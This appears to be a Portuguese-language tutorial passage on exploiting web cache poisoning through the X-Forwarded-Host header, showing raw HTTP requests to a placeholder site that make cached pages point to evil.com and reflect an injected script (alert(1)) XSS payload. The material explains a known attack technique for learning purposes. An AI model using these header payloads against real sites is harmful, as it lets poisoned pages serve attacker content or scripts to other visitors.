 Como explorar
1. Envenenamento básico
GET / HTTP/1.1
Host: www.vuln.com
X-Forwarded-Host: evil.com
A resposta é
HTTP/1.1 200 OK
Cache-Control: public, no-cache
…
<img href="https://evil.com/a.png" />
Ou você pode inserir cargas úteis XSS
GET / HTTP/1.1
Host: www.vuln.com
X-Forwarded-Host: a.\"><script>alert(1)</script>
A resposta é
HTTP/1.1 200 OK
Cache-Control: public, no-cache
…
<img href="https://a.\"><script>alert(1)</script>a.png" />